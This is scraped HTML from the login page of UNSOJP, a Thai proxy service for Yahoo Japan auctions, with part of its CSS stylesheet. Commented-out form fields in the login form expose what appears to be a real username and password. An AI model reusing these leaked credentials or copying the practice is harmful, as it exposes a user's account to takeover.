                                    </div>
                                                                <div class="left-site">

                                    <div class="cetagory non-mtop">
                                        <div class="head-cetagory">ขั้นตอนการประมูล</div>
                                        <div class="list">     
                                            <ul>                                    
                                                <li><a href="#"> 1. สมัครสมาชิกเว็บ UNSOJP.COM</a></li>
                                                <li><a href="#"> 2. เติมเครดิตเข้าระบบของเรา</a></li>
                                                <li><a href="#"> 3. ประมูลสินค้าที่ต้องการ</a></li>
                                                <li><a href="#"> 4. เมื่อชนะรอแจ้งค่าจัดส่งจากระบบของเรา</a></li>
                                                <li><a href="#"> 5. ชำระค่าจัดส่ง และรอแจ้งสถานะจากระบบ</a></li>
                                                <li><a href="#"> 6. เสร็จ</a></li>
                                            </ul>
                                        </div>
                                    </div>

                                    <div class="cetagory non-mtop">
                                        <div class="head-cetagory">ค่าใช้จ่ายที่ต้องมี</div>
                                        <div class="list">     
                                            <ul>                                    
                                                <li><a href="#"> 1. ค่าสินค้า (รวมภาษี)</a></li>
                                                <li><a href="#"> 2. ค่าบริการ (150 บาท)</a></li>
                                                <li><a href="#"> 3. ค่าขนส่งจากผู้ขายมาโกดังญี่ปุ่น</a></li>
                                                <li><a href="#"> 4. ค่าขนส่งจากโกดังญี่ปุ่นมาไทย</a></li>
                                                <li><a href="#"> 5. ค่าขนส่งในไทย </a></li>
                                                <li>
                                                    <!--<a class="btn_bg_a" target="_blank" href="http://yamato.in.th/shipping/calculate/?cost=100&amp;weight=0.5&amp;bid_shipping_type=2">คำนวณสินค้าคร่าวๆได้ที่ <b>คลิก!</b></a>-->
                                                    <a target="_blank" href="https://www.unsojp.com/dek2/cov/shipping/calculate/?cost=100&weight=1000" class="btn-ohter">คำนวณค่าขนส่ง</a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>

                                    <div class="site-in">
                                        <center>
                                            <div class="fb-page" data-href="https://www.facebook.com/unsojp" 
                                                 data-width="200"
                                                 data-small-header="false" 
                                                 data-adapt-container-width="true" 
                                                 data-hide-cover="false" 
                                                 data-show-facepile="true">
                                            </div>
                                        </center>
                                    </div>

                                </div>
                            </div>

                            <div class="site-right">

                                <table>
                                    <tr>
                                        <td width="80%">
                                              
                                                                                                    <div class="banner" style="text-align:center;">
                                                                                                                    <a target="https://www.unsojp.com/dek2/cov/member/topup" title="เติมเงิน" href="https://www.unsojp.com/dek2/cov/member/topup">
                                                                <img src="https://www.unsojp.com/dek2/uploads/banners/Stepbid.png" style="width:90%;"> 
                                                            </a> 
                                                                                                            </div>
                                                
                                                 
                                        </td>
                                        <td style="text-align: center;vertical-align:middle">
                                            <a href="https://line.me/R/ti/p/%40unsojp"><img height="36" border="0" alt="เพิ่มเพื่อน" src="https://scdn.line-apps.com/n/line_add_friends/btn/en.png"></a>
                                        </td>
                                    </tr>
                                </table>



                                

                                <div class="secter-shop">
    <div class="form-set">
        <h2>LOGIN</h2>
        <form class="form-validate" action="https://www.unsojp.com/dek2/cov/member/login?ref=https%3A%2F%2Fwww.unsojp.com%2Fdek2%2Fcov%2Fproduct%2Fcategory%2F200" method="post" name="auth" id="auth">
            <input type="hidden" name="ref" value="https://www.unsojp.com/dek2/cov/product/category/200">
            
            <table cellspacing="0" cellpadding="0">
                <tbody>
                    
                    <tr>
                        <td class="title">
                            ชื่อผู้ใช้
                        </td>
                        <td class="input-set">
                            <div class="item">
                                <!--<span class="noti-icon"><input type="text" placeholder="Username" name="username" class="w300" value="kimzimi1" data-rule-required="true" data-msg-required="กรุณากรอกชื่อผู้ใช้"></span>-->
                                <span class="noti-icon"><input type="text" placeholder="Username" name="username" class="w300" value="" data-rule-required="true" data-msg-required="กรุณากรอกชื่อผู้ใช้"></span>
                            </div>
                        </td>
                    </tr>
                    <tr>
                        <td class="title">
                            รหัสผ่าน
                        </td>
                        <td class="input-set">
                            <div class="item">
                                <!--<span class="noti-icon"><input type="password" placeholder="Password" name="password" class="w300" value="321698745565" data-rule-required="true" data-msg-required="กรุณากรอกรหัสผ่าน"></span>-->
                                <span class="noti-icon"><input type="password" placeholder="Password" name="password" class="w300" value="" data-rule-required="true" data-msg-required="กรุณากรอกรหัสผ่าน"></span>
                            </div>
                        </td>
                    </tr>
                     <tr>
                        <td class="title"></td>
                        <td class="input-set">
                            <div class="item choice-line">
                                <input type="checkbox" name="remember" id="remember" value="1" checked="checked"><label for="remember"> จดจำชื่อผู้ใช้และรหัสผ่าน</label>
                            </div>
                        </td>
                    </tr>
                    <tr>
                        <td class="title"></td>
                        <td class="input-set">
                            <div class="driver"></div>
                            <div class="item">
                                <a  href="https://www.unsojp.com/dek2/cov/register/condition" class="popup-with-form"><i class="fa fa-user-plus"></i> ลงทะเบียน</a>
                                <a href="https://www.unsojp.com/dek2/cov/member/forget"><i class="fa fa-info-circle"></i> ลืมรหัสผ่าน ?</a>
                            </div>
                        </td>
                    </tr>
                    <tr>
                        <td class="title"></td>
                        <td class="input-set">
                            <div class="item-text">
                                <h3>หมายเหตุ</h3>
                                <p>
                                    - หากไม่พบอีเมล์ในกล่องข้อความ คุณสามารถส่งอีเมล์ใหม่ได้ <a href="https://www.unsojp.com/dek2/member/resend">ที่นี่</a><br>
                                    - ติดต่อร้านค้า <a href="https://www.unsojp.com/dek2/cov/howto/contact">คลิ๊ก!!!</a>
                                </p>
                            </div>
                        </td>
                    </tr>
                </tbody>
            </table>        
            
            <div class="submit clearfix">
                <center>
                    <input type="submit" name="" value="เข้าสู่ระบบ">
                    <input type="reset" name="" value="ยกเลิก">
                </center>
            </div>
        </form>
    </div>
    <div class="clearfix"></div>
</div>


<script type="text/javascript">
function init() {
        $('#remember').on('click', function (event) {
            if ($(this).is(':checked')) {
               $('input[name="username"]').removeAttr("autocomplete");
               $('input[type="password"]').attr("name","password").removeAttr("autocomplete");
            } else {
               $('input[name="username"]').attr("autocomplete","off");
               $('input[type="password"]').attr({
                   "name": "pwd",
                   "autocomplete": "off"
               });
            }
        });
}
</script>




                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>

                    <footer class="notranslate">

                        <div class="footer">
                            <div class="container">
                                <div class="footer-nav">
                                    <div class="item">
                                        <div class="header">ช่วยเหลือ</div>
                                        <ul>
                                            <li><a href="https://www.unsojp.com/dek2/howto/menus/bid">วิธีการประมูล</a></li>
                                            <li><a href="https://www.unsojp.com/dek2/howto/menus/payment">การชำระเงิน</a></li>
                                            <li><a href="https://www.unsojp.com/dek2/howto/menus/shipment">การขนส่งและการจัดส่ง</a></li>
                                            <li><a href="https://www.unsojp.com/dek2/howto/menus/policy">นโยบายของสินค้าต่างประเทศ</a></li>
                                            <li><a href="https://www.unsojp.com/dek2/howto/menus/faq">คำถามที่พบบ่อย</a></li>
                                        </ul>
                                    </div>
                                    <div class="item">
                                        <div class="header">บริษัท</div>
                                        <ul>
                                            <li><a href="https://www.unsojp.com/dek2/howto/menus/about-unsojp">เกี่ยวกับ UnsoJP</a></li>
                                            <li><a href="https://www.unsojp.com/dek2/howto/menus/contact">ติดต่อเรา</a></li>
                                            <li><a href="https://www.unsojp.com/dek2/howto/menus/links">สินค้าจากเว็บอื่น</a></li>
                                            <li><a href="https://www.unsojp.com/dek2/howto/menus/privacy">นโยบายความเป็นส่วนตัว</a></li>
                                            <li><a href="https://www.unsojp.com/dek2/howto/menus/terms">ข้อตกลงและเงื่อนไข</a></li>
                                        </ul>
                                    </div>
                                    <div class="clearfix"></div>
                                </div>
                                <div class="footer-detail">
                                    <div class="pramool">
                                        <div class="header">เว็บประมูลสินค้าจากญีุ่่ปุ่น Auctions Yahoo Japan ได้ด้วยตัวเอง</div>
                                        <p>
                                            UNSOJP คือตัวแทนในการประสานระหว่างลูกค้ากับผู้ขายใน Auctions Yahoo Japan และนำเข้าสินค้าจากประเทศญี่ปุ่นให้ถึงมือท่าน โดยเรามีการจัดส่งสินค้ารวดเร็ว เชื่อถือได้ และมอบความสะดวกสบายในการประมูลและเลือกซื้อสินค้าได้ด้วยตัวเอง ด้วยสินค้ามากกว่า 20 ล้านรายการต่อวัน ไม่ว่าจะเป็น แฟชั่น อุปกรณ์อิเล็กทรอนิคส์ ของเล่น อุปกรณ์กีฬา ไปจนถึงเครื่องใช้ในบ้าน โดยคุณสามารถช๊อปปิ้งได้ทุกที่ทุกเวลา! ตลอด 24 ชั่วโมง ง่าย ๆ
                                        </p>
                                    </div>
                                    <div class="payment">
                                        <div class="header">วิธีการชำระเงิน</div>
                                        <img src="https://www.unsojp.com/dek2/themes/images/payment/paypal.png">
                                        <img src="https://www.unsojp.com/dek2/themes/images/payment/mastercard.png">
                                        <img src="https://www.unsojp.com/dek2/themes/images/payment/visa.png">
                                    </div>
                                    <div class="clearfix"></div>
                                </div>
                                <div class="clearfix"></div>
                            </div>
                        </div>

                        <div class="copyright">
                            <div class="container">
                                <p>สงวนลิขสิทธิ์ 2016 UNSOJP ประเทศไทย</p>
                            </div>
                        </div>

                        <div class="fix-site-bar">
                            <div id="calculatebox">
                                <div class="calculatebadge"><i class="fa fa-yen"></i></div>
                                <div class="calculate-site">
                                    <div class="calculate-in clearfix">
                                        <h2>อัตราการแลกแเปลี่ยน 1 เยน = 0.250 บาท</h2>
                                        <h3>คุณสามารถคำนวณอัตราการแลกแเปลี่ยนค่าเงินได้ที่นี่</h3>
                                        <a href="#celculate-form" class="btn-calyen popup-with-form-inline"><i class="fa fa-calculator"></i> คำนวณค่าเงิน</a>
                                        <!--<a href="https://www.unsojp.com/dek2/shipping/calculate/" class="btn-calyen"><i class="fa fa-calculator"></i> คำนวณค่าขนส่ง</a>-->
                                        <!--CELCULATE RATE-->
                                        <form id="celculate-form" class="zoom-anim-dialog mfp-hide rate-popup form-validate" onSubmit="return false;">
                                            <h1>คำนวณอัตราแลกเปลี่ยน</h1>
                                            <center>
                                                <input type="hidden" name="currate" id="currate" value="0.250">
                                                <input type="text" name="price" id="price" placeholder="จำนวนเงิน" data-rule-required="true" data-msg-required="กรอกจำนวนเงิน" data-rule-number="true" data-msg-number="เฉพาะตัวเลขเท่านั้น" data-rule-minStrict="1" data-msg-minStrict="กรอกขั้นต่ำ 1"><label id="label_currency_THB">BAHT</label>
                                                <button type="button" class="swiff"><i class="fa fa-refresh"></i></button>
                                                <input type="text" name="result" id="result"  placeholder="ผลลัพธ์" readonly="readonly"><label id="label_currency_YEN">YEN</label>
                                                <div class="result">

                                                </div>
                                                <input type="submit" id="calc" value="คำนวณ">
                                            </center>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div id="loader-wrapper">
                            <ul class="bokeh">
                                <li></li>
                                <li></li>
                                <li></li>
                                <li></li>
                            </ul>
                        </div>


                        <!--<script type="text/javascript" src="https://www.unsojp.com/dek2/components/jquery/jquery-1.10.2.min.js"></script>-->

                        <script type="text/javascript" src="https://www.unsojp.com/dek2/components/jquery-validate/jquery.validate.min.js"></script>
                        <script type="text/javascript" src="https://www.unsojp.com/dek2/components/jquery-storage/jquery.storage.js" defer></script>
                        <script type="text/javascript" src="https://www.unsojp.com/dek2/components/bootstrap/js/bootstrap.min.js" defer></script>
                        <script type="text/javascript" src="https://www.unsojp.com/dek2/components/magnific-popup/jquery.magnific-popup.min.js" defer></script>
                        <script type="text/javascript" src="https://www.unsojp.com/dek2/components/lightslider/lightslider.min.js" defer></script>
                        <script type="text/javascript" src="https://www.unsojp.com/dek2/components/lightgallery/lightgallery-all.min.js" defer></script>
                        <script type="text/javascript" src="https://www.unsojp.com/dek2/components/bootstrap-datepicker/bootstrap-datepicker-thai.min.js" defer></script>
                        <script type="text/javascript" src="https://www.unsojp.com/dek2/components/bootstrap-timepicker/js/bootstrap-timepicker.thai.min.js" defer></script>
                        <script type="text/javascript" src="https://www.unsojp.com/dek2/components/printThis/printThis.min.js" defer></script>
                        <script type="text/javascript" src="https://www.unsojp.com/dek2/components/jquery-countdown/jquery.countdown.min.js" defer></script>
                        <script type="text/javascript" src="https://www.unsojp.com/dek2/components/jclock/jquery.jclock.min.js" defer></script>
                        <script type="text/javascript" src="https://www.unsojp.com/dek2/components/jquery-marquee/jquery.marquee.js" defer></script>
                        <script type="text/javascript" src="https://www.unsojp.com/dek2/components/jquery-pace/pace.min.js"></script>
                        <script type="text/javascript" src="https://www.unsojp.com/dek2/themes/js/script.min.js" defer></script>
                        <script type="text/javascript" src="https://www.unsojp.com/dek2/themes/js/Notify.js?v=1" defer></script>

                        <div id="fb-root"></div>
                        <script>(function (d, s, id) {
                                var js, fjs = d.getElementsByTagName(s)[0];
                                if (d.getElementById(id))
                                    return;
                                js = d.createElement(s);
                                js.id = id;
                                js.src = "//connect.facebook.net/th_TH/sdk.js#xfbml=1&version=v2.5&appId=1874161289473590";
                                fjs.parentNode.insertBefore(js, fjs);
                            }(document, 'script', 'facebook-jssdk'));</script>
                    </footer>

                    <a href="#" class="back-to-top notranslate">กลับด้านบน</a>

                                        
                        <script type="text/javascript">

                            var i = 1;

                            $(document).ready(function () {

                                //alert('I Told you homeboy!');

                                //Notify("Can't Touch This");
                                //Notify("Stop! Hammer time", null, null, 'danger');

                                var baseurl = "https://www.unsojp.com/dek2/";

                                //alert(baseurl + "emails/getnotify");

                                $.ajax({
                                    type: "POST",
                                    url: baseurl + "cov/emails/getnotify",
                                    success: function (data) {
                                        rests = jQuery.parseJSON(data);
                                        for (var k in rests) {

                                            //alert(k);
                                            //alert(rests[k].notify_status);
                                            //Notify(rests[k].customer_id, null, null, 'danger');
                                            //Notify("Sniper หมายเลข " + rests[k].auction_id + " <br> มียอดต่ำกว่าราคาปัจจุบัน <br>  <a href='" + baseurl + 'product/detail/' + rests[k].auction_id + "' target='_blank'>คลิ๊กเพือดูรายละเอียด</a>",
                                            if (rests[k].notify_status == 1) {
                                                Notify("Sniper หมายเลข " + rests[k].auction_id + " <br> มียอดต่ำกว่าราคาปัจจุบัน <br> คลิ๊กเพือดูรายละเอียด",
                                                        function () {
                                                            //location.href = baseurl + 'product/detail/'+rests[k].auction_id;
                                                            //alert(k);
                                                        },
                                                        function () {
                                                            //alert("clicked x")
                                                        },
                                                        'warning',
                                                        rests[k].auction_id,
                                                        baseurl
                                                        );
                                            } else if (rests[k].notify_status == 2) {
                                                Notify("คุณชนะการประมูล หมายเลข " + rests[k].auction_id + " <br> คลิ๊กเพือดูรายละเอียด",
                                                        function () {
                                                            //location.href = baseurl + 'product/detail/'+rests[k].auction_id;
                                                            //alert(k);
                                                        },
                                                        function () {
                                                            //alert("clicked x")
                                                        },
                                                        'success',
                                                        rests[k].auction_id,
                                                        baseurl
                                                        );
                                            } else {
                                                Notify("สินค้า หมายเลข " + rests[k].auction_id + " <br> มีการบันทึกค่าขนส่ง<br> คลิ๊กเพือดูรายละเอียด",
                                                        function () {
                                                            //location.href = baseurl + 'product/detail/'+rests[k].auction_id;
                                                            //alert(k);
                                                        },
                                                        function () {
                                                            //alert("clicked x")
                                                        },
                                                        'info',
                                                        rests[k].auction_id,
                                                        baseurl
                                                        );
                                            }

                                        }

                                    },
                                    error: function (data) {
                                        //alert('err ' + data);
                                        console.log(data);
                                    }
                                });
                            });
                        </script>   

                    


                    <script>

                        if (typeof (EventSource) !== "undefined") {
                            var source2 = new EventSource("https://www.unsojp.com/dek2/cov/sse/getCustomerCredit");
                            source2.onmessage = function (event)
                            {
                                document.getElementById("credits").innerHTML = "";
                                if (event.data > 0) {

                                    var n = event.data;
                                    n = parseFloat(n).toFixed(2)
                                    var withCommas = Math.round(n).toLocaleString('en');

                                    //document.getElementById("credits").innerHTML += '<li><span>เครดิต : ' + withCommas + ' บาท</span></li>';
                                    document.getElementById("credits").innerHTML = '<li><span>เครดิต : ' + withCommas + ' บาท</span></li>';
                                    // document.getElementById("creditx").innerHTML += '<span>เครดิต : ' + withCommas + ' บาท</span>';
                                    document.getElementById("creditx").innerHTML = 'เครดิต : <span>' + withCommas + ' บาท</span>';
                                } else {
                                    //alert(event.data);
                                    var n = event.data;
                                    n = parseFloat(n).toFixed(2)
                                    var withCommas = Math.round(n).toLocaleString('en');

                                    //document.getElementById("credits").innerHTML += '<li><span>เครดิต : ' + withCommas + ' บาท</span></li>';
                                    document.getElementById("credits").innerHTML = '<li><span>เครดิต : ' + withCommas + ' บาท</span></li>';
                                    // document.getElementById("creditx").innerHTML += '<span>เครดิต : ' + withCommas + ' บาท</span>';
                                    document.getElementById("creditx").innerHTML = 'เครดิต : <span>' + withCommas + ' บาท</span>';
                                }
                            };
                        } else {
                            document.getElementById("result").innerHTML = "Sorry, your browser does not support server-sent events...";
                        }
                    </script>  

                </body>
            </html>

--- FILE ---
content_type: text/css
request_url: https://www.unsojp.com/dek2/themes/css/style.min.css?v=14
body_size: 11004
content:
* {
    margin: 0;
    padding: 0;
    outline: none
}
a:focus {
    text-decoration: none
}
body {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    color: #111;
    background: #FFF;
    font-weight: 300;
    line-height: 18px;
    margin: 0 auto;
    padding: 0;
    min-width: 1000px
}
html,
body {
    height: 100%;
    width: 100%
}
.wrapper {
    margin: 0 auto;
    padding: 0;
    min-width: 1000px
}
header {
    margin: 0;
    height: auto;
    width: 100%
}
.clearfix {
    clear: both
}
.left {
    float: left
}
.right {
    float: right
}
.pointer {
    cursor: pointer
}
.container {
    width: 1000px;
    margin: 0 auto;
    padding: 0
}
.picture,
.thumb {
    background: url(../images/loading.gif) no-repeat center center
}
img.auction_img {
    display: none
}
.topbar {
    padding: 0;
    line-height: 40px;
    background: #c20000
}
.topbar .top-left {
    float: left
}
.topbar ul.timejp {
    float: left
}
.topbar ul.timejp li {
    float: left;
    position: relative;
    color: #fff;
    margin-top: 6px;
    margin-right: 10px;
    background: #fff;
    line-height: 24px;
    border-radius: 4px;
    /*    box-shadow: 0 2px 3px rgba(0, 0, 0, .3);
        border: 2px solid #b30000*/
}
.topbar ul.timejp li span {
    color: #c20000;
    font-weight: 700;
    background: #fff;
    padding: 0 5px 0;
    text-align: center;
    margin-left: 0;
    font-size: 11px;
    width: 200px
}
.topbar ul.point {
    float: left
}
.topbar ul.point li {
    float: left;
    position: relative;
    color: #fff;
    margin-right: 10px
}
.topbar ul.point li span {
    color: #fff;
    font-weight: 700;
    margin-left: 5px;
    font-size: 13px
}
.topbar .top-right {
    float: right
}
.topbar ul.nav {
    float: right
}
.topbar ul.nav li {
    float: left;
    position: relative
}
.topbar ul.nav li a {
    font-size: 14px;
    padding: 0;
    line-height: 38px;
    background: none;
    color: #fff;
    text-decoration: none;
    display: inline
}
.topbar-menu {
    padding: 0 10px
}
.topbar ul.nav li.topbar-menu:hover {
    background: #c20000
}
.topbar ul.nav li.topbar-menu a {
    color: #fff;
    display: inline-block;
    outline: none
}
.topbar ul.nav li.topbar-menu a i {
    font-size: 13px
}
.topbar ul.nav li.topbar-menu.active {
    background: #fff
}
.topbar ul.nav li.topbar-menu.active a {
    color: #c20000
}
.topbar ul.nav li.topbar-driver {
    background: #e60000;
    width: 1px;
    height: 40px;
    display: inline-block
}
.topbar .nav li.topbar-menu ul {
    display: none;
    background: #1b1b1b;
    position: absolute;
    z-index: 99;
    margin-left: -10px
}
.topbar ul.nav li.topbar-menu:hover ul {
    display: block
}
.topbar ul.nav li.topbar-menu ul li {
    text-align: left;
    width: 180px;
    border-bottom: 1px solid #404040;
    display: block
}
.topbar ul.nav li.topbar-menu ul li:hover {
    background: #000
}
.topbar ul.nav li.topbar-menu ul li a {
    display: block;
    line-height: 24px
}
.topbar ul.nav li.topbar-menu ul li:last-child {
    border-bottom: none
}
.topbar ul.nav li.topbar-menu ul li a {
    padding: 5px 10px
}
.topbar ul.nav li.topbar-menu ul li i {
    font-size: 14px;
    vertical-align: middle;
    margin-right: 5px
}
.news-slider {
    color: #000;
    margin: 3px 0;
    font-size: 13px
}
.nav-top {
    position: relative;
    margin: 0 auto;
    width: 100%;
    background: #fff;
    padding: 15px 0 0
}
.nav-top .inner {
    height: 120px
}
.nav-top .logo {
    float: left;
    margin: 5px 0 0
}
.nav-top .bar {
    position: relative;
    height: auto;
    float: right;
    margin-top: 40px;
    margin-right: 105px
}
.nav-top .bar .search-box {
    display: inline-block
}
.nav-top .bar .search-box input[type='search'] {
    outline: none;
    background: #fff;
    border: 1px solid #777;
    border-radius: 0;
    width: 500px;
    padding: 0 10px;
    line-height: 40px;
    height: 40px;
    font-size: 14px;
    color: #000;
    margin: 0
}
.nav-top .bar .search-box input[type='submit'] {
    outline: none;
    background: #777;
    border: none;
    border-radius: 0;
    width: 80px;
    height: 40px;
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    margin-left: -4px
}
.nav-top .bar .search-box input[type='submit']:hover {
    background: #1b1b1b
}
.nav-top .bar .search-box .popular {
    margin-top: 6px;
    font-size: 14px;
    font-weight: 900;
    color: #000;
    width: 560px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}
.nav-top .bar .search-box .popular a {
    font-size: 14px;
    margin: 0 2px;
    color: #666
}
.nav-top .bar .cart-box {
    margin-left: 10px;
    vertical-align: top;
    display: inline-block
}
.nav-top .bar .cart-box a.cart {
    outline: none;
    border: 1px solid #000;
    background: #000;
    padding: 12px 10px;
    line-height: 40px;
    height: 40px;
    color: #fff;
    font-size: 14px;
    text-decoration: none
}
.nav-top .bar .cart-box a.cart i {
    font-size: 16px;
    margin-right: 5px
}
.nav-top .bar .cart-box a.cart:hover {
    border: 1px solid #c20000;
    background: #c20000
}
.nav-main {
    width: 100%;
    height: 40px;
    background: #1b1b1b;
    position: relative
}
.nav-main .nav {
    width: 800px;
    height: 40px;
    margin-left: 200px;
    background: #1b1b1b
}
.nav-main .nav ul {
    list-style: none;
    position: relative
}
.nav-main .nav li {
    position: relative;
    text-align: center;
    float: none;
    display: table-cell;
    width: 1%
}
.nav-main .nav li a {
    color: #fff;
    display: block;
    line-height: 40px;
    font-size: 14px
}
.nav-main .nav li a i {
    font-size: 14px;
    margin-right: 2px;
    color: #fff
}
.nav-main .nav li a i.caret-fix {
    color: #fff;
    font-size: 10px
}
.nav-main .nav li a:hover {
    background: #000;
    text-decoration: none
}
.nav-main .nav li ul {
    display: none;
    background: #262626;
    position: absolute;
    z-index: 99
}
.nav-main .nav li:hover ul {
    display: block
}
.nav-main .nav li ul li {
    text-align: left;
    width: 140px;
    border-bottom: 1px solid #404040;
    display: block
}
.nav-main .nav li ul li a {
    height: 34px;
    line-height: 34px
}
.nav-main .nav li ul li:last-child {
    border-bottom: none
}
.nav-main .nav li ul li a {
    padding: 0 10px
}
.bg-slide {
    position: absolute;
    z-index: -10;
    width: 100%;
    height: 400px;
    background: #e8e8e8;
    top: 40px
}
.page {
    position: relative;
    margin: 0 auto;
    padding: 0
}
.site-left {
    float: left;
    width: 200px
}
.site-right {
    float: right;
    width: 800px
}
.cetagory {
    width: 200px;
    margin-bottom: 10px;
    margin-top: -40px;
    position: relative;
    z-index: 1000
}
.cetagory.non-mtop {
    margin-top: 0px!important
}
.cetagory .head-cetagory {
    color: #fff;
    background: #c20000;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    padding: 0 14px;
    font-weight: 700
}
.cetagory ul {
    list-style: none;
    width: 200px;
    background: transparent;
    font-size: 14px
}
.cetagory div.list ul li {
    position: relative;
    color: #fff;
    background: #1b1b1b;
    border-top: 1px solid #0d0d0d;
    border-bottom: 1px solid #262626
}
.cetagory div.list ul li.active {
    background: red
}
.cetagory div.list ul li.main {
    background: #0d0d0d;
    border-top: 1px solid #000;
    border-bottom: 1px solid #1a1a1a
}
.cetagory div.list ul li.main a {
    padding-top: 14px;
    padding-bottom: 14px;
    font-size: 13px!important;
    font-weight: 700
}
.cetagory div.list ul li.main a i.main-icon {
    float: none!important;
    color: #fc0;
    font-size: 14px;
    margin-right: 3px
}
.cetagory div.list ul li.main a:hover i.main-icon {
    color: #fff
}
.cetagory div.list ul li a {
    font-size: 13px;
    padding: 8px 10px 8px 10px;
    display: block;
    color: #fff
}
.cetagory div.list ul li a i {
    float: right;
    margin-top: 3px;
    color: #fff
}
.cetagory div.list ul li a:hover {
    display: block;
    background: #c20000;
    text-decoration: none
}
.cetagory div.list ul li:last-child {}.cetagory div.list ul li>ul {
    display: none;
    position: absolute;
    width: 200px;
    top: 0;
    margin-left: 200px;
    z-index: 99
}
.cetagory div.list ul li:hover>ul {
    display: block
}
.cetagory div.list ul li>ul li {
    background: #262626;
    border-top: 1px solid #1a1a1a;
    border-bottom: 1px solid #333;
    margin-left: -3px;
    box-shadow: -2px 0 4px rgba(0, 0, 0, .2)
}
.slider {
    margin-top: 10px;
    margin-left: 8px
}
.secter-shop {
    position: relative;
    margin: 10px 0 10px 10px
}
.secter-shop .shop-header {
    background: #fff;
    position: relative;
    border-bottom: 2px solid #e6e6e6
}
.secter-shop .shop-header h1 {
    margin-bottom: 10px;
    color: #fff;
    background: #1b1b1b;
    line-height: 30px;
    font-size: 16px;
    font-weight: 700;
    padding: 0 15px;
    display: inline-block
}
.secter-shop .shop-header i {
    margin-right: 3px;
    font-size: 16px;
    vertical-align: middle
}
.secter-shop .shop-header .seemore {
    float: right;
    margin-top: 10px
}
.secter-shop .shop-header .seemore a {
    font-weight: 700;
    color: #1b1b1b;
    line-height: 30px;
    font-size: 14px;
    text-decoration: none;
    text-align: right;
    text-transform: uppercase
}
.secter-shop .shop-header .seemore a:hover {
    color: #c20000
}
.secter-shop .shop-header .seemore i {
    font-size: 14px
}
.secter-shop button.back-btn {
    margin-top: 10px;
    outline: none;
    width: auto;
    text-decoration: none;
    padding: 5px 10px 7px;
    display: inline-block;
    text-align: center;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    border: 1px solid #777;
    background-color: #f2f2f2;
    box-shadow: inset 0 -4px 0 #ccc;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    color: #000
}
.banner {
    margin: 10px 0 10px 10px
}



.list-item {
    margin: 20px 0
}
.list-item .item {
    float: left;
    width: 187px;
    height: 350px;
    background: #fff;
    margin: 5px;
    border-bottom: 1px solid #ccc
}
.list-item .item:hover {
    box-shadow: 0 0 8px rgba(0, 0, 0, .3);
    border-bottom: none;
    border-radius: 6px
}

/*กำหนดความสูงของกรอบ*/
.list-item .horizontal {
    width: 100%!important;
    /*height: auto!important*/
    height: 200px;
}
.list-item .horizontal:hover {
    margin-bottom: 6px
}
.list-item .item a {
    text-decoration: none
}
.list-item .item .item-in {
    padding: 10px;
    position: relative
}
.list-item .item .item-in .icon {
    position: absolute;
    top: 5px;
    left: 5px;
    z-index: 10
}
.list-item .item .item-in .picture {
    width: 168px;
    height: 120px;
    overflow: hidden;
    position: relative
}
/*กำหนดของรูปภาพ*/
.list-item .horizontal .item-in .picture {
    float: left!important;
    top: 20px;
}
.list-item .item .item-in .picture img {
    position: absolute!important;
    margin: auto!important;
    max-height: 90%!important;
    max-width: 100%!important;
    left: -100%!important;
    right: -100%!important;
    top: -100%!important;
    bottom: -100%!important
}
.list-item .item .item-in .detail {
    margin-top: 8px;
    overflow: hidden
}
.list-item .item.horizontal .item-in .detail {
    padding-left: 15px
}
.list-item .item .item-in .detail .name {
    font-size: 13px;
    height: 38px;
    color: #23527c;
    line-height: 18px;
    border-bottom: 1px dotted #ccc;
    overflow: hidden
}

.list-item .item .item-in .detail .price {
    font-size: 20px;
    margin: 5px 0;
    padding: 5px 0;
    text-align: left;
    line-height: 14px;
    color: #000;
    font-weight: normal;
    text-align: right;
    font-weight: bold;
}

.list-item .item .item-in .detail .price span,
.list-item .item .item-in .detail .report .current-bids span {
    color: red
}
.list-item .item .item-in .detail .price small {
    font-size: 10px;
    margin: 0 0 0 4px;
    text-align: left;
    color: #666;
    font-weight: 400
}
.list-item .item .item-in .detail .price-now {
    font-size: 11px;
    height: 40px;
    text-align: right;
    line-height: 14px;
    color: #000;
    font-weight: normal;
    margin-bottom: 10px;
}
.list-item .item .item-in .detail .price-now span {
    color: red
}
.list-item .item .item-in .detail .price-now small {
    font-size: 10px;
    margin: 0 0 0 4px;
    text-align: left;
    color: #666;
    font-weight: 400
}
.list-item .item .item-in .detail .report {
    margin-top: 20px;
    position: relative;
    top: -60px;
}

.list-item .item .item-in .detail .price2 {
    font-size: 20px;
    margin: 5px 0;
    padding: 5px 0;
    text-align: left;
    line-height: 14px;
    color: #000;
    font-weight: normal;
    text-align: center;
    font-weight: bold;
}
.list-item .item .item-in .detail .price2 span,
.list-item .item .item-in .detail .report2 .current-bids span {
    color: red
}
.list-item .item .item-in .detail .price2 small {
    font-size: 10px;
    margin: 0 0 0 4px;
    text-align: left;
    color: #666;
    font-weight: 400
}

.list-item .item .item-in .detail .price-now2 {
    font-size: 11px;
    height: 40px;
    text-align: center;
    line-height: 14px;
    color: #000;
    font-weight: normal;
    margin-bottom: 10px;
}

.list-item .item .item-in .detail .price-now2 span {
    color: red
}
.list-item .item .item-in .detail .price-now2 small {
    font-size: 10px;
    margin: 0 0 0 4px;
    text-align: left;
    color: #666;
    font-weight: 400
}
.list-item .item .item-in .detail .report2 {
    text-align: center;    
    margin-top: 10px;
    position: relative;
}
/*เวลาหมด*/
.list-item .item .item-in .detail .report i {
    /*    position: relative;
        top: -60px;*/
    width: 10px;
    margin-right: 4px;
    color: #000!important;
    text-decoration: none
}
/*ผู้ขาย*/
.list-item .item .item-in .detail .report .store {
    /*position: relative;*/
    /*top: -20px;*/
    color: #000;
    font-size: 14px;
    margin: 0;
    height: 18px;
    line-height: 18px;
    font-weight: 700
}

/*จำนวนผู้ประมูล*/
.list-item .item .item-in .detail .report .current-bids {
    /*position: relative;*/
    /*top: -40px;*/
    color: #000;
    font-size: 14px;
    margin: 0;
    height: 18px;
    line-height: 18px;
    font-weight: 400
}

.list-item .item .item-in .detail .report .user-bids {
    color: #23527c;
    font-size: 14px;
